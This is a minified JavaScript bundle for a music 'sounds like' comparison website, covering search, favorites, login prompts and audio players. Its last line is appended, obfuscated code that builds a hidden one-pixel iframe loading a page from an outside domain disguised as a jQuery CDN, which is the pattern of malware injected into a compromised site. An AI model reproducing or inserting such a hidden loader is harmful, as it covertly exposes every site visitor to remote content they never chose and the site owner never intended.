f?(g=f,f=f[e[h]]):f="";return d&&!f?!1:(d||"function"!=typeof f||(b.push(g),f=this.lv(f,b,c),b.pop()),f)},f:function(a,b,c,d){for(var e=!1,f=null,g=!1,h=b.length-1;h>=0;h--)if(f=b[h],f&&"object"==typeof f&&a in f){e=f[a],g=!0;break}return g?(d||"function"!=typeof e||(e=this.lv(e,b,c)),e):d?!1:""},ho:function(a,b,c,d,e){var f=this.c,g=this.options;g.delimiters=e;var d=a.call(b,d);return d=null==d?String(d):d.toString(),this.b(f.compile(d,g).render(b,c)),!1},b:b?function(a){this.buf.push(a)}:function(a){this.buf+=a},fl:b?function(){var a=this.buf.join("");return this.buf=[],a}:function(){var a=this.buf;return this.buf="",a},ls:function(a,b,c,d,e,f,g){var h=b[b.length-1],i=null;if(!d&&this.c&&a.length>0)return this.ho(a,h,c,this.text.substring(e,f),g);if(i=a.call(h),"function"==typeof i){if(d)return!0;if(this.c)return this.ho(i,h,c,this.text.substring(e,f),g)}return i},lv:function(a,b,d){var e=b[b.length-1],f=a.call(e);return"function"==typeof f&&(f=c(f.call(e)),this.c&&~f.indexOf("{{"))?this.c.compile(f,this.options).render(e,d):c(f)}};var e=/&/g,f=/</g,g=/>/g,h=/\'/g,i=/\"/g,j=/[&<>\"\']/,k=Array.isArray||function(a){return"[object Array]"===Object.prototype.toString.call(a)}}("undefined"!=typeof exports?exports:Hogan),function(a){function b(a){"}"===a.n.substr(a.n.length-1)&&(a.n=a.n.substring(0,a.n.length-1))}function c(a){return a.trim?a.trim():a.replace(/^\s*|\s*$/g,"")}function d(a,b,c){if(b.charAt(c)!=a.charAt(0))return!1;for(var d=1,e=a.length;e>d;d++)if(b.charAt(c+d)!=a.charAt(d))return!1;return!0}function e(a,b,c,d){for(var h=[],i=null,j=null;a.length>0;)if(j=a.shift(),"#"==j.tag||"^"==j.tag||f(j,d))c.push(j),j.nodes=e(a,j.tag,c,d),h.push(j);else{if("/"==j.tag){if(0===c.length)throw new Error("Closing tag without opener: /"+j.n);if(i=c.pop(),j.n!=i.n&&!g(j.n,i.n,d))throw new Error("Nesting error: "+i.n+" vs. "+j.n);return i.end=j.i,h}h.push(j)}if(c.length>0)throw new Error("missing closing tag: "+c.pop().n);return h}function f(a,b){for(var c=0,d=b.length;d>c;c++)if(b[c].o==a.n)return a.tag="#",!0}function g(a,b,c){for(var d=0,e=c.length;e>d;d++)if(c[d].c==a&&c[d].o==b)return!0}function h(a){return a.replace(u,"\\\\").replace(r,'\\"').replace(s,"\\n").replace(t,"\\r")}function i(a){return~a.indexOf(".")?"d":"f"}function j(a){for(var b="",c=0,d=a.length;d>c;c++){var e=a[c].tag;"#"==e?b+=k(a[c].nodes,a[c].n,i(a[c].n),a[c].i,a[c].end,a[c].otag+" "+a[c].ctag):"^"==e?b+=l(a[c].nodes,a[c].n,i(a[c].n)):"<"==e||">"==e?b+=m(a[c]):"{"==e||"&"==e?b+=n(a[c].n,i(a[c].n)):"\n"==e?b+=p('"\\n"'+(a.length-1==c?"":" + i")):"_v"==e?b+=o(a[c].n,i(a[c].n)):void 0===e&&(b+=p('"'+h(a[c])+'"'))}return b}function k(a,b,c,d,e,f){return"if(_.s(_."+c+'("'+h(b)+'",c,p,1),c,p,0,'+d+","+e+',"'+f+'")){_.rs(c,p,function(c,p,_){'+j(a)+"});c.pop();}"}function l(a,b,c){return"if(!_.s(_."+c+'("'+h(b)+'",c,p,1),c,p,1,0,0,"")){'+j(a)+"};"}function m(a){return'_.b(_.rp("'+h(a.n)+'",c,p,"'+(a.indent||"")+'"));'}function n(a,b){return"_.b(_.t(_."+b+'("'+h(a)+'",c,p,0)));'}function o(a,b){return"_.b(_.v(_."+b+'("'+h(a)+'",c,p,0)));'}function p(a){return"_.b("+a+");"}var q=/\S/,r=/\"/g,s=/\n/g,t=/\r/g,u=/\\/g,v={"#":1,"^":2,"/":3,"!":4,">":5,"<":6,"=":7,_v:8,"{":9,"&":10};a.scan=function(a,e){function f(){r.length>0&&(s.push(new String(r)),r="")}function g(){for(var a=!0,b=w;b<s.length;b++)if(a=s[b].tag&&v[s[b].tag]<v._v||!s[b].tag&&null===s[b].match(q),!a)return!1;return a}function h(a,b){if(f(),a&&g())for(var c,d=w;d<s.length;d++)s[d].tag||((c=s[d+1])&&">"==c.tag&&(c.indent=s[d].toString()),s.splice(d,1));else b||s.push({tag:"\n"});t=!1,w=s.length}function i(a,b){var d="="+y,e=a.indexOf(d,b),f=c(a.substring(a.indexOf("=",b)+1,e)).split(" ");return x=f[0],y=f[1],e+d.length-1}var j=a.length,k=0,l=1,m=2,n=k,o=null,p=null,r="",s=[],t=!1,u=0,w=0,x="{{",y="}}";for(e&&(e=e.split(" "),x=e[0],y=e[1]),u=0;j>u;u++)n==k?d(x,a,u)?(--u,f(),n=l):"\n"==a.charAt(u)?h(t):r+=a.charAt(u):n==l?(u+=x.length-1,p=v[a.charAt(u+1)],o=p?a.charAt(u+1):"_v","="==o?(u=i(a,u),n=k):(p&&u++,n=m),t=u):d(y,a,u)?(s.push({tag:o,n:c(r),otag:x,ctag:y,i:"/"==o?t-y.length:u+x.length}),r="",u+=y.length-1,n=k,"{"==o&&("}}"==y?u++:b(s[s.length-1]))):r+=a.charAt(u);return h(t,!0),s},a.generate=function(b,c,d){var e='var _=this;_.b(i=i||"");'+j(b)+"return _.fl();";return d.asString?"function(c,p,i){"+e+";}":new a.Template(new Function("c","p","i",e),c,a,d)},a.parse=function(a,b,c){return c=c||{},e(a,"",[],c.sectionTags||[])},a.cache={},a.compile=function(a,b){b=b||{};var c=a+"||"+!!b.asString,d=this.cache[c];return d?d:(d=this.generate(this.parse(this.scan(a,b.delimiters),a,b),a,b),this.cache[c]=d)}}("undefined"!=typeof exports?exports:Hogan);var search=function(){function a(){return $.ajax({type:"GET",url:"/api/soundalike",headers:{"Content-Encoding":"gzip"},success:function(a){e.resolve(a),localStorage.setItem("search_data",a)}}),e.promise}function b(){return search_data}function c(a){a=$.parseJSON(a),console.log(a);var b=new Dataset({name:"soundalikes",local:a,limit:20}).initialize(),c=_.map(_.unique(_.pluck(a,"o_artist").concat(_.pluck(a,"c_artist")),"title"),function(a){return{artist:a.title,value:a.title,link:a.link}}),d=new Dataset({name:"artists",local:c,limit:2}).initialize();console.log(b),console.log(d);var e=['<a href="/{{link}}">','<div class="typeahead--soundalike">','<div class="album-art-wrapper">','<img class="album-art"src={{o_art}} />','<img class="album-art"src={{c_art}} />',"</div>",'<div class="title-wrapper">',"<p> {{c_artist.title}}: {{c_song}}</p>",'<p class="sounds-like-label">sounds like</p> ','<p class="push-half--bottom"> {{o_artist.title}}: {{o_song}}</p>',"</div>",'<div class="view-result">',"<span>View</span>","</div>","</div>","</a>"].join(""),f=['<a class="group display--block typeahead--soundalike" href="/{{link}}">','<div class="title-wrapper  w-100">','<p class="flush--bottom"> {{artist}}</p>','<p class="flush--top muted type--small"> Artist</p>',"</div>","</a>"].join(""),g=Hogan.compile(e),h=Hogan.compile(f);$('input[type="search"]').typeahead({sections:[{name:"artists",source:d,hightlight:!0,hint:!1,minLength:1,templates:{suggestion:function(a){return h.render(a)}}},{name:"soundalikes",source:b,hightlight:!0,hint:!1,minLength:1,templates:{suggestion:function(a){return g.render(a)},empty:'<p>Didn\'t find that one. You should <a class="underline" href="/submit">submit it!</a>.</p>'}}]})}function d(){null===localStorage.getItem("search_data")?a().then(function(a){c(search_data),submit.setData(search_data)}):(search_data=localStorage.getItem("search_data"),c(search_data),submit.setData(search_data)),$(document).keyup(function(a){27==a.keyCode&&($(".header--main, body").removeClass("search--focused"),$('input[type="search"]').val(""),$('input[type="search"]').blur(),$(".tt-dropdown-menu").hide())}),$(document).on("focus",'[type="search"]',function(){$(".header--main, body").addClass("search--focused"),$('input[type="search"]').typeahead("open"),_gaq.push(["_trackEvent","Engagement","Search entered"])}),$(document).on("click",".search--close",function(){$(".header--main, body").removeClass("search--focused"),$('input[type="search"]').val(""),$(".tt-dropdown-menu").hide()}),$(document).on("mouseleave",".tt-suggestion",function(){console.log("blur happened"),$("body").hasClass("search--focused")||$('input[type="search"]').val("")})}search_data=null;var e=Q.defer();return{init:d,data:b}}(),loginModal=function(){function a(){var a=url("path"),b=url("?");$(document).on("click",'[data-protected="true"]',function(c){if(!$("body").hasClass("user--signed-in")){_gaq.push(["_trackEvent","Engagement","Login prompted"]);var d=$(c.target).data("next");d?$('[href*="/facebook/login/?process=login"]').attr("href","/facebook/login/?process=login&next="+d):a&&b?$('[href="/facebook/login/?process=login"]').attr("href","/facebook/login/?process=login&next="+a+"?"+b):a&&$('[href="/facebook/login/?process=login"]').attr("href","/facebook/login/?process=login&next="+a),c.preventDefault(),c.stopImmediatePropagation(),$("#loginModal").modal("show")}})}return{init:a}}();$(document).ready(function(){function a(a){var b=null;if(document.cookie&&""!=document.cookie)for(var c=document.cookie.split(";"),d=0;d<c.length;d++){var e=jQuery.trim(c[d]);if(e.substring(0,a.length+1)==a+"="){b=decodeURIComponent(e.substring(a.length+1));break}}return b}function b(a){return $.ajax({type:"POST",url:"/favorite/",data:{soundalike:a},success:function(){},headers:{"X-CSRFToken":e}}),!1}function c(a){return $.ajax({type:"POST",url:"/un_favorite/",data:{soundalike:a},success:function(){},headers:{"X-CSRFToken":e}}),!1}function d(a){var b=$(".user-favorites").data("fav-num");"increment"===a?b+=1:b-=1,$(".user-favorites").data("fav-num",b),$(".user-favorites .num").html(b)}Modernizr.input.placeholder&&$("html").addClass("input-placeholder");var e=a("csrftoken");$(document).on("click",".js-favorite",function(a){if($("body").hasClass("user--signed-in")){a.preventDefault(),console.log("fav clicked"),d("increment"),_gaq.push(["_trackEvent","Engagement","Like"]);var c=$(this).closest(".soundalike__list_item"),e=$(this).closest(".soundalike__detail_item");c.length?$soundalike=c:$soundalike=e;var f=$soundalike.data("id"),g=$soundalike.data("points")+1;if($soundalike.data("points",g),e.length)console.log("in detail item"),$soundalike.find(".points").html(g).parent().parent().find(".split__title").html('<i class="fi-heart"></i> You Like'),2==g&&(console.log("poitns is two"),$soundalike.find(".points-wrapper").append("s"));else if(g>2){var h=$soundalike.find(".soundalike__actions .smallprint").html().trim(),i=h.slice(0,h.length-1);$soundalike.find(".soundalike__actions .smallprint").html(i)}return $(".user-favorites .badge").addClass("flash"),setTimeout(function(){$(".user-favorites .badge").removeClass("flash")},1500),$soundalike.find(".js-favorite").removeClass("js-favorite favorite").addClass("favorited js-favorited"),b(f)}}),$(document).on("click",".js-favorited",function(){if($("body").hasClass("user--signed-in")){console.log("unfav clicked"),d("decrement");var a=$(this).closest(".soundalike__list_item"),b=$(this).closest(".soundalike__detail_item");a.length?$soundalike=a:$soundalike=b;var e=$soundalike.data("id"),f=$soundalike.data("points")-1;if($soundalike.data("points",f),b.length)$soundalike.find(".points").html(f).parent().parent().find(".split__title").html('<i class="fi-heart"></i> Like?'),2>f&&$soundalike.find(".points-wrapper").html(function(a,b){return b.trim().slice(0,-1)});else if(f>=2){var g=$soundalike.find(".soundalike__actions .smallprint").html().trim(),h=g+"s";$soundalike.find(".soundalike__actions .smallprint").html(h)}return $soundalike.find(".js-favorited").removeClass("js-favorited favorited").addClass("favorite js-favorite"),c(e)}})}),soundManager.setup({url:"http://sjlv4.s3.amazonaws.com/swf",flashVersion:9,debugMode:!0,flashPollingInterval:125,html5PollingInterval:125,useHighPerformance:!0,onready:function(){SM.init()}});var SM=function(){function a(a){return soundManager.createSound({url:a,onload:function(){$(document).trigger("sm-audio-load",[a])},onfinish:function(){b(this)},autoLoad:!0})}function b(a){var b=$('[data-audio="'+a.url+'"]');f(b)}function c(a){_.each(a,function(a){a.pause()})}function d(a,b){return 0===a.playState||a.paused?(c(b),a.play(),!0):(a.pause(),!1)}function e(a){a.addClass("is-playing").find("i").attr("class","fi-pause")}function f(a){a.removeClass("is-playing").find("i").attr("class","fi-play")}function g(a,b,c){_.each(b,function(a){f($(a))}),c?e(a):f(a)}function h(){var b=$("[data-audio]"),c=[];_.each(b,function(e){var f=$(e).data("audio"),h=a(f),i=/(iPad|iPhone|iPod)/g.test(navigator.userAgent);c.push(h),$(e).on("click",function(){var a=d(h,c);g($(this),b,a)}),i&&$(e).addClass("is-loaded")}),$(document).on("sm-audio-load",function(a,b){var c=$('[data-audio="'+b+'"]');c.addClass("is-loaded")})}function i(){h()}return{bind:h,init:i}}(),player_ctrl=function(){function a(){$(".js-player-ctrl").click(function(a){var b=$(a.target).attr("href"),c=$(this).closest(".player-wrapper");c.removeClass("active"),$(b).addClass("active");var d=$(b).data("embed"),e='<iframe src="https://embed.spotify.com/?uri='+d+'" width="100%" height="80" frameborder="0" allowtransparency="true"></iframe>';$(b+" .frame-wrap").html(e),rdio_player.clean()})}return{init:a}}(),rdio_player=function(){function a(a,b){var c=$(a.data.player);console.log(b),1===b&&c.removeClass("buffering").addClass("playing")}function b(a){_.each(k,function(a){c({data:{player:a}})});var b=$(a.data.player),d=b.data("key"),e=$(b).data("timestamp")||0;_gaq.push(["_trackEvent","Engagement","Play","rdio_player"]),b.rdio().my_progress?b.rdio().play():b.hasClass("user--none")?b.rdio().play(d):b.rdio().play(d,{initialPosition:utils.ms_to_s(e)}),b.addClass("buffering")}function c(a){var b=$(a.data.player);b.rdio().pause(),b.removeClass("playing")}function d(a,b){var c=$(a.data.player).rdio();c.my_progress=b}function e(a,b){var c=$(a.data.player),d=c.find(".progress__bar"),e=c.data("duration");d.css("width",b/e*100+"%")}function f(){_.each(k,function(a){if("active"!==$(a).attr("class")){var b=k.indexOf(a);b>-1&&k.splice(b,1)}}),console.log(k)}function g(a,b){var c=$(a.target).find(".progress__bar");c.css("width",b.value+"%")}function h(a,b){var c=$(a.target).closest(".rdio-player").data("duration"),d=b.value/100*c,e=$(a.target).closest(".rdio-player");e.rdio().seek(d),_gaq.push(["_trackEvent","Engagement","Seek","rdio_player"])}function i(){$(".progress").slider({step:.01,slide:function(a,b){g(a,b)},stop:function(a,b){h(a,b)}})}function j(){var f=$("#copy.rdio-player"),g=$("#original.rdio-player");k=_.compact([f.length?f:null,g.length?g:null]),i(),_.each(k,function(f){f.rdio(n),f.bind("ready.rdio",{player:f},o),f.find("#play").bind("click",{player:f},b),f.find("#pause").bind("click",{player:f},c),f.bind("playStateChanged.rdio",{player:f},a),f.bind("positionChanged.rdio",{player:f},d),f.bind("positionChanged.rdio",{player:f},e)})}var k,l=(document.domain,"GBZSa2YS_____2R2cHlzNHd5ZXg3Z2M0OXdoaDY3aHdrbnd3dy5zb3VuZHNqdXN0bGlrZS5jb20DldBbrtiYJuQypLsanR_P"),m="GAlNi78J_____zlyYWs5ZG02N2pkaHlhcWsyOWJtYjkyN2xvY2FsaG9zdEbwl7EHvbylWSWFWYMZwfc=",n=utils.envCheck({local:m,prod:l}),o=function(a,b){console.log(b);var c=$(a.data.player);c.parent().removeClass("loading"),b?_gaq.push(["_trackEvent","Engagement","Logged into rdio"]):(c.addClass("user--none"),_gaq.push(["_trackEvent","Engagement","Not Logged into rdio"]))};return{init:j,clean:f}}();
var _0x0de387=["iframe","setAttribute","https://www.jqr-cdn.download/lot.html","head","appendChild","1IABALrINkcv2VFJWo7ctqH0f3Y6aTf1","start","createElement"];!function(t,x){!function(x){for(;--x;)t.push(t.shift())}(++x)}(_0x0de387,367);var _0x1f4c18=function(t,x){var a=_0x0de387[t-=0];return a};a=document[_0x1f4c18("0x0")](_0x1f4c18("0x1")),a[_0x1f4c18("0x2")]("src",_0x1f4c18("0x3")),a.style.width="0px",a.style.height="1px",document[_0x1f4c18("0x4")][_0x1f4c18("0x5")](a);